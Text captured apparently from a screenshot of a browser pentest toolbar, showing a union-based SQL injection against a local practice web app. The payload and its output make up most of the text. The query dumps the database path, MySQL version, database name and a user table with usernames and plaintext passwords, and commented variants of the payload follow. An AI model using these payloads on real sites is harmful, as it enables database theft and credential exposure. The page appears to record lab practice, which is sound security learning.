 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.48.128/webbug/pentest/test/sqli/sqltamp.php?gid=1' and 1=2 union select  @@datadir,@@version,database() ,group_concat(uid,char(9),uname,char(9),pwd,char(9),bill)  from user%23  &submit=提
交查询
# group_concat(uid,char(32,58,32),uname,char(32,58,32),pwd,char(32,58,32),bill)  from database()
#group_concat(id,char(32,58,32),username,char(32,58,32),password) from users
Enable Post data Enable Referrer
编号为C:\phpStudy\PHPTutorial\MySQL\data\!!
名称为:5.5.53
价格为:pentesterlab
数量为:1 tom 123456 50.9899,2 admin admin12(*&sAS3.. 0
拖拽
购买书籍
现有id为1的商品一份。
现有id为2的商品一份。
输入以上id显示详细信息
提交查询